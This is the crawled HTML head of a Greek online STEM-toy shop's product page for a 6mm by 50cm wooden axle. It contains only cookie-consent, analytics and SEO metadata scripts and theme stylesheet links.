

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CE%AC%CE%BE%CE%BF%CE%BD%CE%B1%CF%82-%CE%BE%CF%8D%CE%BB%CE%B9%CE%BD%CE%BF%CF%82-6mm-x-50cm-1-%CF%84%CE%B5%CE%BC/
body_size: 49427
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Άξονας ξύλινος 6mm x 50cm – 1 τεμ. από STEM - toys</title>
	<meta name="description" content="Άξονας ξύλινος 6mm x 50cm – 1 τεμ. διάμετρος 6mm μήκος 50cm ξύλινος 1τεμ" />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/","url":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/","name":"Άξονας ξύλινος 6mm x 50cm – 1 τεμ. από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png","datePublished":"2019-05-03T10:02:38+00:00","dateModified":"2022-05-06T09:09:28+00:00","description":"Άξονας ξύλινος 6mm x 50cm – 1 τεμ. διάμετρος 6mm μήκος 50cm ξύλινος 1τεμ","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%bf%cf%82-6mm-x-50cm-1-%cf%84%ce%b5%ce%bc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Άξονας ξύλινος 6mm x 50cm – 1 τεμ."}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
